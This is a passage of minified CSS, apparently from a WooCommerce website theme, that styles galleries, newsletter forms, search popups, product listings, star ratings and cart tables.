(max-width:991px){.cta-title1{margin:-.5em 0 30px 0}.cta-wrap3{padding-bottom:var(--section-space-mobile)}.cta-box1{padding:40px 20px 45px 20px}.cta-box1 .cta-title{font-size:24px}.cta-video{margin-top:60px}}@media (max-width:767px){.cta-wrap2{padding:45px 20px}.cta-box1 .cta-title{font-size:22px}}.popup-search-box{position:fixed;top:0;left:50%;background-color:rgba(0,0,0,.95);height:0;width:0;overflow:hidden;z-index:99999;opacity:0;visibility:hidden;border-radius:50%;transform:translateX(-50%);transition:all ease 0.4s}.popup-search-box button.searchClose{width:60px;height:60px;line-height:60px;position:absolute;top:40px;right:40px;border:none;background-color:var(--theme-color);color:var(--white-color);font-size:30px;border-radius:50%;transition:all ease 0.4s}.popup-search-box button.searchClose i{line-height:inherit}.popup-search-box button.searchClose:hover{color:var(--white-color);background-color:var(--theme-color)}.popup-search-box form{position:absolute;top:50%;left:50%;display:inline-block;padding-bottom:40px;cursor:auto;width:100%;max-width:700px;transform:translate(-50%,-50%) scale(0);transition:transform ease 0.4s}@media (max-width:1199px){.popup-search-box form{max-width:600px}}.popup-search-box form input{font-size:14px;height:70px;width:100%;border:2px solid var(--theme-color);background-color:transparent;padding-left:30px;color:#fff;border-radius:50px}.popup-search-box form input::-moz-placeholder{color:#fff}.popup-search-box form input::-webkit-input-placeholder{color:#fff}.popup-search-box form input:-ms-input-placeholder{color:#fff}.popup-search-box form input::placeholder{color:#fff}.popup-search-box form button{position:absolute;top:0;background-color:transparent;border:none;color:#fff;font-size:20px;right:13px;color:var(--white-color);cursor:pointer;width:70px;height:70px;transition:all ease 0.4s;transform:scale(1.001)}.popup-search-box form button:hover{transform:scale(1.1)}.popup-search-box.show{opacity:1;visibility:visible;width:100.1%;height:100%;transition:all ease 0.4s;border-radius:0}.popup-search-box.show form{transition-delay:0.5s;transform:translate(-50%,-50%) scale(1)}.gallery-style1,.gallery-style1 .gallery-img{margin:0 0 25px 0}.gallery-style1 .gallery-title{font-weight:600;margin:0 0 5px 0}.gallery-style1 .gallery-category a{color:#888;font-size:14px;font-weight:500;text-transform:uppercase;display:inline-block}.gallery-style1 .gallery-category a:not(:last-child):after{content:",";margin-right:3px}.gallery-style1 .gallery-category a:hover{color:var(--theme-color)}.gallery-style3 .gallery-img,.gallery-style2 .gallery-img{position:relative;overflow:hidden}.gallery-style3 .gallery-img img,.gallery-style2 .gallery-img img{width:100%;transform:scale(1);transition:all ease 0.4s}.gallery-style3 .gallery-overlay,.gallery-style2 .gallery-overlay{position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--theme-color);opacity:0;visibility:hidden;transition:all ease 0.4s;z-index:1}.gallery-style3:hover .gallery-overlay,.gallery-style2:hover .gallery-overlay{opacity:.8;visibility:visible}.gallery-style3:hover .gallery-img img,.gallery-style2:hover .gallery-img img{transform:scale(1.1)}.gallery-style2 .gallery-icon{color:var(--white-color);font-size:50px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:2}.gallery-style2 .gallery-icon:hover{color:var(--title-color)}.gallery-style2 .gallery-icon{opacity:0;visibility:hidden;transition:all ease 0.4s}.gallery-style2:hover .gallery-icon{opacity:1;visibility:visible}.gallery-style3{position:relative;margin-bottom:24px}.gallery-style3 .gallery-bottom{position:absolute;left:0;bottom:0;right:0;z-index:3;display:flex;align-items:center;padding:0 20px 22px 30px}.gallery-style3 .gallery-title{color:var(--white-color);font-weight:600;margin:0 0 6px 0}.gallery-style3 .gallery-title a{color:inherit}.gallery-style3 .gallery-title a:hover{color:var(--title-color)}.gallery-style3 .gallery-category{font-weight:500;font-size:14px;color:var(--white-color)}.gallery-style3 .icon-btn,.gallery-style3 .hero-layout4 .slick-arrow,.hero-layout4 .gallery-style3 .slick-arrow,.gallery-style3 .gallery-category,.gallery-style3 .gallery-title{transform:translateY(-20px);opacity:0;visibility:hidden;transition:all ease 0.4s}.gallery-style3 .icon-btn,.gallery-style3 .hero-layout4 .slick-arrow,.hero-layout4 .gallery-style3 .slick-arrow{transform:translateX(-30px)}.gallery-style3 .icon-btn:hover,.gallery-style3 .hero-layout4 .slick-arrow:hover,.hero-layout4 .gallery-style3 .slick-arrow:hover{background-color:var(--title-color)}.gallery-style3:hover .icon-btn,.gallery-style3:hover .hero-layout4 .slick-arrow,.hero-layout4 .gallery-style3:hover .slick-arrow,.gallery-style3:hover .gallery-category,.gallery-style3:hover .gallery-title{transform:translateY(0);opacity:1;visibility:visible;transition-delay:0.1s}.gallery-style3:hover .icon-btn,.gallery-style3:hover .hero-layout4 .slick-arrow,.hero-layout4 .gallery-style3:hover .slick-arrow{transform:translateX(0)}.gallery-style3:hover .gallery-title{transition-delay:0.2s}.gallery-style4{position:relative}.gallery-style4 .gallery-img{overflow:hidden}.gallery-style4 .gallery-img img{transform:scale(1);width:100%;transition:all ease 0.4s}.gallery-style4 .gallery-title{font-size:20px;font-weight:700;text-transform:uppercase;color:var(--white-color);margin:0 0 4px 0}.gallery-style4 .gallery-title a:hover{color:var(--title-color)}.gallery-style4 .gallery-degi{font-size:15px;font-weight:500;text-transform:uppercase;margin:0;line-height:1;color:var(--white-color);display:block}.gallery-style4 .gallery-title,.gallery-style4 .gallery-degi{opacity:0;visibility:hidden;transition:all ease 0.4s;transform:translateY(50px)}.gallery-style4 .gallery-content{position:absolute;left:0;bottom:0;right:0;background-color:rgba(14,90,242,.95);padding:28px 60px 32px 30px;overflow:hidden;transition:all ease 0.4s;opacity:0;visibility:hidden}.gallery-style4 .gallery-btn{position:absolute;right:16px;right:-45px;top:52%;transform:translateY(-50%);opacity:0;visibility:hidden;transition:all ease 0.4s}.gallery-style4:hover .gallery-title,.gallery-style4:hover .gallery-degi{opacity:1;visibility:visible;transition:all ease 0.4s;transform:translateY(0);transition-delay:0.1s}.gallery-style4:hover .gallery-degi{transition-delay:0.2s}.gallery-style4:hover .gallery-btn{right:16px;opacity:1;visibility:visible}.gallery-style4:hover .gallery-img img{transform:scale(1.07)}.gallery-style4:hover .gallery-content{opacity:1;visibility:visible}.gallery-menu1{background-color:var(--smoke-color);position:relative;width:max-content;margin:0 auto 60px auto;max-width:100%;border-radius:9999px;text-align:center}.gallery-menu1 button{border:none;background-color:transparent;font-size:18px;line-height:1;font-weight:500;display:inline-block;position:relative;padding:31px 51px;border-radius:9999px}.gallery-menu1 button:before{content:"";position:absolute;top:50%;left:0;width:1px;height:24px;margin-top:-12px;background-color:#929292;transition:all ease 0.4s}.gallery-menu1 button:hover{color:var(--theme-color)}.gallery-menu1 button.active::before,.gallery-menu1 button.active+button::before,.gallery-menu1 button:first-child::before{opacity:0;visibility:hidden}.gallery-menu1 button.active{background-color:var(--theme-color);color:var(--white-color)}@media (min-width:1500px){.gallery-zigzag .slick-slide:nth-child(even){margin-top:80px}}.gallery-details-degi{font-size:18px;line-height:1;color:var(--theme-color);text-transform:uppercase;margin:0 0 47px 0}.gallery-details-title{margin:68px 0 4px 0}.gallery-box{background-color:var(--white-color);border:1px solid rgb(228,228,228);margin:-65px auto 60px auto;max-width:410px;padding:48px 50px 20px 50px;box-shadow:10px 17.321px 60px 0 rgba(0,35,160,.06)}.gallery-box__item{padding:0 0 0 10px}.gallery-box__item:not(:last-child){border-bottom:1px solid #dedede;margin:0 0 28px 0}.gallery-box__label{font-size:16px;font-weight:600;color:#74787c;line-height:1;margin-bottom:4px;display:block}.gallery-box__title{font-size:24px;font-weight:600;color:var(--theme-color)}.gallery-quote{text-align:center;padding:80px 40px 70px 40px;margin:50px 0 50px 0}.gallery-quote p{color:var(--white-color);font-size:24px;line-height:38px;margin:27px auto 0 auto;max-width:980px}@media (max-width:1199px){.gallery-style3{--btn-size:40px}.gallery-style3 .gallery-title{font-size:20px;margin-bottom:3px}.gallery-style3 .gallery-category{font-size:14px}.gallery-style3 .gallery-bottom{padding:0 15px 15px 20px}.gallery-box{padding:29px 30px 5px 30px}.gallery-menu1 button{font-size:16px;padding:20px 30px}.gallery-quote{padding:55px 30px 50px 30px;margin:50px 0 50px 0}.gallery-quote p{font-size:22px;line-height:34px}}@media (max-width:991px){.gallery-menu1{background-color:transparent;margin-bottom:25px}.gallery-menu1:before{display:none}.gallery-menu1 button{background-color:var(--smoke-color);margin:0 3px 10px 3px}.gallery-menu1 button::before{display:none}.gallery-details-title{margin:0 0 4px 0}.gallery-box{padding:35px 20px 8px 20px;margin:30px auto 38px auto;max-width:100%}}@media (max-width:767px){.gallery-quote p{font-size:16px;line-height:26px}.gallery-box__title{font-size:20px}.gallery-box__label{font-size:14px;margin-bottom:6px}.gallery-style4 .gallery-content{padding:20px 50px 24px 20px}.gallery-style4 .gallery-btn{right:16px;max-width:40px}}@media (max-width:575px){.gallery-menu1 button{font-size:12px;padding:15px 24px}}.newsletter-style1 .newsletter-icon{width:190px;height:190px;display:flex;align-items:center;justify-content:center;margin:-40px auto 12px auto;background-color:#001a71;color:var(--white-color);font-size:60px;border-radius:37% 37% 37% 37%/37% 37% 37% 37%;transform:rotate(45deg)}.newsletter-style1 .newsletter-icon i{transform:rotate(-45deg)}.newsletter-style1 .newsletter-title{color:var(--white-color);margin:0 0 5px 0}@media (min-width:1399px){.newsletter-style1 .newsletter-title{font-size:48px}}.newsletter-style1 .newsletter-text{color:var(--white-color);font-size:18px;margin:0 0 36px 0}.newsletter-style1 .form-group{margin:0}.newsletter-style1 input{border:2px solid var(--white-color);background-color:transparent;color:var(--white-color);height:86px;padding:0 50px 0 40px;border-radius:9999px;font-size:18px}.newsletter-style1 input::-moz-placeholder{color:var(--white-color);padding:0}.newsletter-style1 input::-webkit-input-placeholder{color:var(--white-color);padding:0}.newsletter-style1 input:-ms-input-placeholder{color:var(--white-color);padding:0}.newsletter-style1 input::placeholder{color:var(--white-color);padding:0}.newsletter-style1 .vs-btn{width:190px;height:60px;padding:0;position:absolute;right:15px;top:13px;text-transform:uppercase;border-radius:9999px}.newsletter-style1+.alert{margin-bottom:0;border-radius:9999px;padding:11px 31px}@media (max-width:767px){.newsletter-style1+.alert{padding:10px 20px}}.newsletter-bg1{position:absolute;right:0;bottom:0;width:100%;max-width:1650px;height:434px}.newsletter-style2 .form-group{display:flex;margin:0}.newsletter-style2 .vs-btn:hover{color:var(--theme-color)}.newsletter-style2 .vs-btn::after,.newsletter-style2 .vs-btn::before{background-color:var(--white-color)}.newsletter-style2 .form-control{flex:1;height:80px;color:var(--title-color);font-size:16px;color:#070707;border:none;padding:0 40px 0 40px;border-radius:9999px;margin-right:15px}.newsletter-style2 .form-control::-moz-placeholder{color:var(--title-color)}.newsletter-style2 .form-control::-webkit-input-placeholder{color:var(--title-color)}.newsletter-style2 .form-control:-ms-input-placeholder{color:var(--title-color)}.newsletter-style2 .form-control::placeholder{color:var(--title-color)}.newsletter-inner1{padding:100px 0 0 43px}.newsletter-inner1 .form_title{color:var(--white-color);font-size:48px;margin:-.07em 0 11px 0;line-height:1}.newsletter-inner1 .form_text{color:var(--white-color);margin:0 0 32px 0;font-size:18px}@media (min-width:1921px){.newsletter-bg1{max-width:90%}}@media (max-width:1199px){.newsletter-inner1{padding:100px 0 60px 0}.newsletter-inner1 .form-group{display:block}.newsletter-inner1 .form-group input{height:67px;margin-bottom:15px}.newsletter-bg1{height:calc(100% - 40px)}}@media (max-width:991px){.newsletter-inner1{padding:40px 0 60px 0}}@media (max-width:767px){.newsletter-style1 input{height:50px}.newsletter-style1 .vs-btn{position:relative;top:0;right:0;margin:20px 0 0 0}.newsletter-style1 .newsletter-title{font-size:26px}.newsletter-style1 .newsletter-text{font-size:16px;margin:0 0 30px 0}.newsletter-style1 .newsletter-icon{width:140px;height:140px;font-size:50px}}.woocommerce-message,.woocommerce-info{position:relative;border:1px solid var(--border-color);padding:11px 20px;background-color:var(--smoke-color);color:var(--title-color);font-size:14px;font-weight:700;margin-bottom:30px;border-radius:0}.woocommerce-message a,.woocommerce-info a{color:inherit;text-decoration:underline}.woocommerce-message a:hover,.woocommerce-info a:hover{text-decoration:underline}.woocommerce-message:before,.woocommerce-info:before{content:"\f06a";font-family:var(--icon-font);font-weight:900;margin-right:10px}.stock-product{margin:0 0 22px 0}.stock-product .stock-title{margin-right:10px;color:var(--title-color)}.stock-product i{margin-right:5px}.woocommerce-notices-wrapper .woocommerce-message{background-color:var(--light-color);color:var(--white-color);border-color:transparent}.woocommerce-notices-wrapper .woocommerce-message:before{content:"\f14a";font-weight:300}.woocommerce-form-login-toggle .woocommerce-info{background-color:var(--smoke-color)}.woocommerce-form-register,.woocommerce-form-coupon,.woocommerce-form-login{padding:40px;background-color:var(--smoke-color);margin-bottom:30px}@media (max-width:575px){.woocommerce-form-register,.woocommerce-form-coupon,.woocommerce-form-login{padding:40px 20px}}.woocommerce-form-register .form-group,.woocommerce-form-coupon .form-group,.woocommerce-form-login .form-group{margin-bottom:20px}.woocommerce-form-register .form-group:last-child,.woocommerce-form-coupon .form-group:last-child,.woocommerce-form-login .form-group:last-child{margin-bottom:0}.woocommerce-form-register p:last-child,.woocommerce-form-coupon p:last-child,.woocommerce-form-login p:last-child{margin-bottom:0}.woocommerce-error{background-color:var(--error-color);color:#fff;list-style:none;padding:10px 26px;margin:0 0 30px 0;border-radius:5px;font-weight:700;font-size:14px}nav.woocommerce-MyAccount-navigation li{border:1px solid var(--border-color);margin:0;border-top:none}nav.woocommerce-MyAccount-navigation li:first-child{border-top:1px solid var(--border-color)}nav.woocommerce-MyAccount-navigation li a{color:var(--title-color);font-weight:700;padding:7px 17px;display:block}nav.woocommerce-MyAccount-navigation li.is-active a,nav.woocommerce-MyAccount-navigation li a:hover{color:var(--white-color);background-color:var(--theme-color)}.woocommerce-MyAccount-content h3{margin-top:-.3em}.woocommerce-MyAccount-content .btn{background-color:var(--theme-color);color:var(--white-color);font-size:14px;padding:10px 25px;font-weight:700}.woocommerce-MyAccount-content .btn:hover{background-color:var(--title-color);color:var(--white-color)}table.variations,.woocommerce-grouped-product-list-item{border-collapse:separate;border-spacing:0 15px;margin-bottom:5px;align-items:center;border:none}table.variations td,.woocommerce-grouped-product-list-item td{border:none;vertical-align:middle;padding:0 5px}table.variations td:first-child,.woocommerce-grouped-product-list-item td:first-child{padding:0}table.variations label,.woocommerce-grouped-product-list-item label{margin:0;font-size:14px;text-transform:capitalize}table.variations label a,.woocommerce-grouped-product-list-item label a{color:var(--title-color)}table.variations label a:hover,.woocommerce-grouped-product-list-item label a:hover{color:var(--theme-color)}.woocommerce-product-attributes th,.woocommerce-product-attributes td{border:1px solid var(--border-color)}.woocommerce-product-attributes th p:last-child,.woocommerce-product-attributes td p:last-child{margin-bottom:0}.woocommerce-grouped-product-list.group_table{border-collapse:collapse;margin-top:25px;margin-bottom:15px;border:none}.woocommerce-grouped-product-list.group_table .woocommerce-Price-amount{font-size:16px;color:var(--theme-color);position:relative;top:2px;font-weight:500}.woocommerce-grouped-product-list.group_table del .woocommerce-Price-amount{margin-left:5px;color:var(--body-color);font-size:.8em;opacity:.7}.woocommerce-grouped-product-list.group_table .quantity{width:max-content}.woocommerce-grouped-product-list.group_table .quantity label{margin:0 0 0 10px;font-weight:500;font-family:var(--title-font);font-size:20px}.woocommerce-grouped-product-list.group_table .woocommerce-grouped-product-list-item__quantity{width:110px}.woocommerce-grouped-product-list.group_table .qty-input{border-color:#e3e6e9}.woocommerce-grouped-product-list.group_table tr{margin-bottom:20px}.woocommerce-grouped-product-list.group_table tr:last-child{border-bottom:none}.woocommerce-grouped-product-list.group_table td{padding:0 0;margin:0}.woocommerce-grouped-product-list.group_table label{margin-right:0}table.variations{width:max-content;position:relative}table.variations th{border:none;text-align:left;padding:0 15px 0 0}table.variations td{padding:0}table.variations td.label{padding-right:10px;width:max-content}table.variations select{width:max-content;font-weight:400;line-height:1.5;vertical-align:middle;margin:0;padding-right:54px;padding-left:20px;height:50px;background-position:right 20px center}table.variations .reset_variations{margin-left:16px;display:inline-block;position:absolute;left:100%;bottom:25px;color:var(--title-color);text-transform:uppercase}.woocommerce-variation.single_variation{margin-bottom:30px}.woocommerce-variation.single_variation .price{color:var(--title-color);font-weight:700;font-size:26px}.wooscp-table-items td.woocommerce-product-attributes-item__value{padding-left:15px!important}.wooscp-table-items a.added_to_cart.wc-forward{margin-left:15px;text-decoration:underline}.woosq-product>.product .thumbnails{border:1px solid var(--border-color)}.woosq-product>.product .thumbnails,.woosq-product>.product .summary{background-color:var(--white-color)}#woosq-popup .product_meta{margin-top:20px;font-size:16px}#woosq-popup .product_meta>span{color:var(--title-color)}#woosq-popup .product_meta>span>a{color:var(--body-color);font-weight:400}#woosq-popup .product_meta>span>a:hover{color:var(--theme-color)}#woosq-popup .mfp-close{top:10px;right:10px}#woosq-popup .product_title{font-size:30px;margin-bottom:10px}#woosq-popup .star-rating{width:75px;font-size:11px;margin-right:8px;display:inline-block;top:2px}#woosq-popup .woocommerce-product-rating{margin:0 0 10px 0}#woosq-popup .woocommerce-product-rating .woocommerce-review-link{color:var(--body-color)}#woosq-popup .price{font-size:22px;font-weight:500;margin-bottom:10px}#woosq-popup .price del{color:var(--body-color)}#woosq-popup .single-product .product .actions{align-items:center;display:flex;gap:20px;flex-wrap:wrap}#woosq-popup .single-product .product .actions .vs-btn{padding:17px 30px}#woosq-popup .single-product .product .actions>div{height:auto;overflow:visible;width:max-content;line-height:1}#woosq-popup .single-product .product .actions>div .quantity.style2.woocommerce-grouped-product-list-item__quantity{width:max-content}.login-tab{margin-bottom:30px;justify-content:center;border-bottom-color:var(--border-color)}.login-tab button.nav-link{background-color:var(--title-color);color:var(--title-color);padding:11px 39px;font-size:18px;font-weight:500;border-radius:15px ​15px 0}.login-tab button.nav-link.active{background-color:var(--title-color);color:var(--white-color);border-color:var(--border-color)}.wcboost-variation-swatches__wrapper{margin:0;padding:0;list-style:none;line-height:1}.wcboost-variation-swatches__item{display:inline-block;margin-right:3px}.wcboost-variation-swatches__item:last-child{margin-right:0}.wcboost-variation-swatches__name{width:var(--swatches-size,22px);height:var(--swatches-size,22px);line-height:var(--swatches-size,22px);font-size:0;display:inline-block;border-radius:50%}.woocommerce-noreviews{font-size:18px;color:var(--title-color);margin:0;font-weight:500;background-color:var(--smoke-color);padding:10px 20px}.star-rating{overflow:hidden;position:relative;width:90px;height:1.2em;line-height:1.2em;display:block;font-family:var(--icon-font);font-weight:700;font-size:14px}.star-rating:before{content:"\f005\f005\f005\f005\f005";color:var(--theme-color);float:left;top:0;left:0;position:absolute;letter-spacing:3px;font-weight:400}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before{content:"\f005\f005\f005\f005\f005";top:0;position:absolute;left:0;color:var(--theme-color);letter-spacing:3px;font-weight:700}.quantity{position:relative}.quantity input{padding:0 26px 0 26px;font-size:20px;color:var(--title-color);border:3px solid var(--border-color)}.quantity .qty-btn{position:absolute;right:5px;top:0;border:none;background-color:transparent;padding:0;line-height:1;width:33px;height:33px;color:var(--title-color)}.quantity .qty-btn:hover{color:var(--theme-color)}.quantity .quantity-minus{top:auto;bottom:0}.rating-select{margin-top:-.4em}.rating-select label{margin:0 10px 0 0;display:inline-block}.rating-select p.stars{margin-bottom:0;line-height:1;display:inline-block}.rating-select p.stars a{position:relative;height:14px;width:18px;text-indent:-999em;display:inline-block;text-decoration:none}.rating-select p.stars a::before{display:block;position:absolute;top:0;left:0;width:18px;height:14px;line-height:1;font-family:var(--icon-font);content:"\f005";font-weight:400;text-indent:0;color:var(--theme-color)}.rating-select p.stars a:hover~a::before{content:"\f005";font-weight:400}.rating-select p.stars:hover a::before{content:"\f005";font-weight:700}.rating-select p.stars.selected a.active::before{content:"\f005";font-weight:700}.rating-select p.stars.selected a.active~a::before{content:"\f005";font-weight:400}.rating-select p.stars.selected a:not(.active)::before{content:"\f005";font-weight:700}.cart-notification{position:fixed;bottom:50px;left:50px;z-index:999;background-color:#fff;transition:all ease 0.4s;box-shadow:0 0 30px 0 rgba(0,0,0,.1)}.cart-notification .notification-content{display:flex;align-items:center;padding:20px 20px}.cart-notification h6{margin:0 0 5px 0}.cart-notification p{margin:0 0 -.2em 0;font-size:14px}.cart-notification img{background-color:#f6f6f6;border:1px solid #f6f6f6;margin:0 20px 0 0}@media (max-width:767px){.woocommerce-message,.woocommerce-info{font-size:12px;padding:5px 10px}.woocommerce-message a,.woocommerce-info a{font-size:11px}.woocommerce-message:before,.woocommerce-info:before{margin-right:5px}.woocommerce-grouped-product-list.group_table .quantity label{font-size:16px;margin:0}.woocommerce-grouped-product-list.group_table .woocommerce-Price-amount{font-size:12px}.cart-notification{left:20px;bottom:20px}.cart-notification .notification-content{display:block}.cart-notification img{margin-bottom:15px;width:100%}}@media (max-width:767px){#woosq-popup .single-product .product .summary .summary-content{padding:30px 15px}#woosq-popup .single-product .product .summary .summary-content table.variations select{max-width:160px}.woocommerce-grouped-product-list.group_table .quantity{gap:0 10px}.woocommerce-grouped-product-list.group_table .woocommerce-grouped-product-list-item__quantity{width:90px}}.product-tag1{position:absolute;left:20px;top:20px;background-color:var(--theme-color);color:var(--white-color);font-weight:500;display:inline-block;padding:5px 10px;line-height:1;z-index:2;font-size:14px;font-family:var(--title-font)}.product-style1{display:flex;flex-direction:row-reverse;background-color:var(--smoke-color);border:3px solid transparent;padding:7px;transition:all ease 0.4s;margin-bottom:30px}.product-style1 .product-img{background-color:var(--white-color);max-width:165px}.product-style1 .product-category{margin-bottom:3px}.product-style1 .product-category a{color:var(--body-color);text-transform:uppercase;font-weight:500;font-size:12px;text-decoration:underline;transition:all ease 0.4s}.product-style1 .product-category a:not(:last-child):after{content:",";margin-right:5px}.product-style1 .product-content{flex:1;align-self:center;padding:0 0 0 30px}.product-style1 .product-name{font-size:20px;margin-bottom:7px}.product-style1 .product-name a{color:var(--white-color)}.product-style1 .product-price{font-size:16px;font-weight:500;color:var(--theme-color);display:block;margin:5px 0 12px 0;line-height:1;transition:all ease 0.4s}.product-style1 .product-price del{margin-left:5px;color:var(--body-color);font-size:.7em;opacity:.7;transition:all ease 0.4s;position:relative;top:-1px}.product-style1 .star-rating{width:86px;font-size:12px}.slick-current .product-style1,.product-style1:hover{background-color:#0f0c2b;border-color:transparent}.slick-current .product-style1 .product-category a,.product-style1:hover .product-category a{color:#c1c1c1}.product-style1:hover{border-color:var(--theme-color)}.product-wrap1{margin-bottom:-142px}@media (min-width:991px){.product-scale-wrap .slick-slide{position:relative;z-index:1}.product-scale-wrap .vs-product{margin:50px 0}.product-scale-wrap .slick-center{z-index:2}.product-scale-wrap .slick-center .vs-product{transform:scale(1.5)}}.product-style2{border:3px solid #f2f7ff;background-color:var(--white-color);transition:all ease 0.4s;margin-bottom:30px}.product-style2 .product-name{font-size:20px;margin-bottom:2px}.product-style2 .product-category{margin-bottom:10px;font-size:14px;text-transform:uppercase;transition:all ease 0.4s}.product-style2 .product-category a{color:var(--body-color)}.product-style2 .product-price{font-size:18px;font-weight:500;color:var(--theme-color);display:block;line-height:1;transition:all ease 0.4s}.product-style2 .product-price del{margin-left:5px;color:var(--body-color);font-size:14px;font-weight:500;transition:all ease 0.4s;position:relative;top:-1px}.product-style2 .product-img{background-color:#f2f7ff;position:relative}.product-style2 .product-img img{width:100%}.product-style2 .actions{position:absolute;left:0;right:0;text-align:center;bottom:50%;transform:translateY(0);opacity:0;visibility:hidden;transition:all ease 0.4s}.product-style2 .vs-btn{padding:15px 17.5px;font-size:14px;text-transform:capitalize}.product-style2 .vs-btn i{font-size:12px;margin-left:0;margin-right:7px}.product-style2 .product-content{padding:15px 35px 25px 35px;text-align:center}.product-style2:hover{background-color:var(--theme-color);border-color:transparent}.product-style2:hover .actions{transform:translateY(50%);opacity:1;visibility:visible}.product-style2:hover .product-category a,.product-style2:hover .price del{color:#c7c7c7}.product-style2:hover .product-price,.product-style2:hover .product-name a{color:var(--white-color)}.product-style2:hover .product-category a:hover,.product-style2:hover .product-name a:hover{color:var(--title-color)}.product-big-img{border:3px solid #f2f7ff;margin-bottom:30px}.product-big-img img{background-color:#f2f7ff}.product-img-slide .slick-dots{position:absolute;left:0;right:0;bottom:30px;margin:0;z-index:2}.product-img-slide .slick-dots li{margin:0 5px}.product-img-slide .slick-dots button{width:10px;height:10px;border-radius:50%;background-color:var(--title-color)}.product-img-slide .slick-dots button:before{display:none}.product-img-slide .slick-dots button:hover,.product-img-slide .slick-dots li.slick-active button{background-color:var(--theme-color)}.product-rating{display:flex;align-items:center;color:var(--title-color);font-weight:500;line-height:1;margin-bottom:8px}.product-rating .star-rating{margin-right:7px}.product_meta{font-weight:400;font-size:18px;text-transform:capitalize;color:var(--body-color)}.product_meta>span{display:block;margin-bottom:5px}.product_meta>span:last-child{margin-bottom:0}.product_meta>span a{color:inherit}.product_meta>span a:hover{color:var(--theme-color)}.product_meta>span>a,.product_meta>span>span{position:relative;margin-right:3px;font-weight:500;color:var(--title-color)}.product_meta>span>a:not(:last-child):after,.product_meta>span>span:not(:last-child):after{content:","}.product_meta>span>a:first-child,.product_meta>span>span:first-child{margin-left:5px}.product_meta>span>a:last-child,.product_meta>span>span:last-child{margin-right:0}.product-about{margin-bottom:30px}.product-about .product-title{margin-bottom:7px}@media (min-width:1399px){.product-about .product-title{font-size:48px}}.product-about .text{font-size:18px}.product-about .price{font-size:40px;font-weight:700;line-height:1;color:var(--theme-color);margin-top:22px;margin-bottom:16px}.product-about .price del{margin-left:15px;color:var(--body-color);font-weight:500;font-size:24px}.product-about .text2{font-size:16px;text-transform:uppercase;letter-spacing:.12em;margin-bottom:33px}.product-about .screen-reader-text{display:none}.product-about .actions{display:flex;flex-wrap:wrap;gap:0 15px;margin-bottom:33px}.product-about .actions .vs-btn{height:50px;line-height:50px;padding-top:0;padding-bottom:0;border-radius:0}.product-about .quantity{width:100%;margin-bottom:20px}.product-about .quantity>span.label{display:none}.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.no-txt::before{font-size:23px;margin-top:-13px;margin-left:-12px}.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.no-txt,.product-about .woosq-btn{display:inline-block;width:50px;height:50px;line-height:45px;font-size:16px;background-color:transparent;color:var(--title-color);border:2px solid var(--border-color);text-align:center;padding:0;transition:all ease 0.4s}.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.no-txt:hover,.product-about .woosq-btn:hover{background-color:var(--theme-color);color:var(--white-color);border-color:transparent}.product-description{margin-top:48px}.product-description>.description{margin-bottom:50px}.product-description>.description:last-child{margin-bottom:30px}.related-products-title,.product-description .sec-subtitle3{font-size:28px;padding:0 0 12px 0;margin:-.1em 0 33px 0;letter-spacing:0;color:var(--title-color);position:relative;font-weight:600;text-transform:uppercase;font-family:var(--title-font)}.related-products-title:before,.product-description .sec-subtitle3:before{content:"";width:46px;height:3px;position:absolute;left:0;bottom:0;background-color:var(--theme-color);display:inline-block}.related-products-wrap{margin-top:46px}.product-table{margin-bottom:53px}.product-table th{background-color:var(--smoke-color);border-color:var(--smoke-color);border-bottom-color:var(--border-color);border-top-color:var(--border-color);width:15%;padding:15px 25px}.product-table td{padding:15px 25px}.vs-product{position:relative}.vs-product .added_to_cart{position:relative;display:inline-block;border:none;text-transform:capitalize;text-align:center;background-color:var(--theme-color);color:var(--white-color);font-family:var(--body-font);padding:14.5px 24px;font-size:14px;font-weight:500;line-height:1;z-index:1;border-radius:5px}.vs-product .added_to_cart:before{content:"\f07a";position:relative;font-family:var(--icon-font);margin-right:7px;font-weight:700;font-size:12px}.vs-product .added_to_cart:hover{background-color:var(--title-color);color:var(--white-color)}.vs-product .added_to_cart:hover:after{background-color:var(--white-color)}.vs-product .vs-btn.added{display:none}.vs-product .vs-btn .fa-shopping-cart{vertical-align:top}@media (max-width:1399px){.product-scale-wrap .product-style1{margin:30px 0 30px 0}.product-style1 .product-img{max-width:130px}.product-style1 .product-content{padding:0 0 0 20px}.product-style1 .product-name{font-size:18px}.product-style1 .product-price{font-size:18px}.product-style1 .product-price del{font-size:12px}.product-wrap1{margin-bottom:0;padding-bottom:calc(var(--section-space) - 30px)}.product-style2 .product-content{padding:15px 25px 25px 25px}}@media (max-width:1199px){.product-wrap1{padding-bottom:calc(var(--section-space-mobile) - 30px)}.product-about .actions{margin-bottom:23px}.product-about .product-title{margin-bottom:7px;font-size:30px}.product-about .price{font-size:30px;margin-top:10px}.product-about .price del{font-size:18px}}@media (max-width:991px){.product-scale-wrap .product-style1{margin:0 0 30px 0}.related-products-title,.product-description .sec-subtitle3{font-size:24px}.product-style1 .product-content{padding:0 0 0 10px}.product-description{margin-top:28px}.product-description>.description{margin-bottom:40px}.related-products-wrap{margin-top:16px}}@media (max-width:767px){.product-table th{width:10%;padding:6px 15px}.product-table td{padding:10px 15px}table.variations select{max-width:170px}.product-about .product-title{font-size:26px}.product-about .text{font-size:16px}.product-about .text2{font-size:14px;letter-spacing:0;margin-bottom:33px}.product-about .actions .vs-btn{width:100%;margin-bottom:15px}.product-about .price{font-size:24px}.product-about .price del{font-size:16px;margin-left:8px}.product-style1 .product-img{max-width:100px}.product-style1 .product-name{font-size:16px}.product-style1 .product-price{font-size:14px}}.woocommerce-cart-form{text-align:center}.cart_table{border:1px solid var(--border-color);margin-bottom:45px}.cart_table thead{background-color:var(--theme-color)}.cart_table thead th{border:none!important;color:var(--white-color);font-size:18px}.cart_table td:before,.cart_table th{font-family:var(--title-font);color:var(--title-color);font-weight:600;border:none;padding:27px 15px}.cart_table td:before{content:attr(data-title);position:absolute;left:15px;top:50%;vertical-align:top;padding:0;transform:translateY(-50%);display:none}.cart_table td{border:none;border-bottom:1px solid var(--border-color);color:var(--body-color);padding:20px 10px;position:relative;vertical-align:middle;line-height:1}.cart_table .cart-productname{font-weight:400;font-family:var(--body-font);color:var(--body-color)}.cart_table .cart-productimage{display:inline-block;border:2px solid 